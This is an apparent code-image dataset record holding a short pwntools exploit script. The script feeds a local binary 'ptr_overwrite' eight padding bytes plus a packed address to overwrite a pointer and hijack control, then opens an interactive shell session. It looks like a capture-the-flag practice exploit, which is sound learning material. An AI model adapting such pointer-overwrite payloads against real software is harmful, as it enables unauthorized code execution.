<code> <loc_0><loc_0><loc_500><loc_500><_Python_>from pwn import *
context.log_level = "debug"
r = process('./ptr_overwrite')
vul_addr='a'*8+p64(0x4006c0)
r.recvuntil("plz input your name:\n")
r.sendline(vul_addr)
r.interactive()


</code> 